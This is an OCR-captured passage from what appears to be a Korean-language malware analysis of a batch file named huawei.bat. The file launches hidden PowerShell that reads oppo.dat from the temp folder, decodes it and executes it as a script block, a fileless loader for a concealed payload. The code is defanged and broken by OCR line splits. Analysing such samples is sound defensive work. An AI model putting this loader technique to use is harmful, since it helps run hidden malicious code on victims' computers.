
huawei(.)bat 내용
huawei(.)bat 내용
start /min C:\Windows\SysWow64\WindowsPowerSh(e)
ll\v1
.0
\powershell(.)exe 

-windowstyle hidden 
"$stringPath=$env:temp
(+)'\'+'oppo(.)dat';$stringByte 

= Get-Content -path $stringPath -encoding byt
e;$string = [System.Text.Enco

di(n)g]::UTF8.GetString($str(i)ngByte);$scri(p)t
Block = [scrip(t)block]::Create($str(i)

ng);Invoke-Command $scriptBlock;"
코드 분석